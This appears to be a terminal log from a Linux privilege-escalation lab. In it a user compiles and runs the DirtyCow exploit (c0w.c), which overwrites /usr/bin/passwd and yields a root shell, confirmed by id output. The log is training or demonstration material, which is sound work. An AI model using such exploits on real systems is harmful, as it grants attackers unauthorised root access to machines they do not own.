 TCM@debian:~/tools/dirtycow$ ls
c0w.c
TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o cow
TCM@debian:~/tools/dirtycow$ ls
c0w.c  cow
TCM@debian:~/tools/dirtycow$ ./cow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap a544f000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ id
uid=1000(TCM) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow#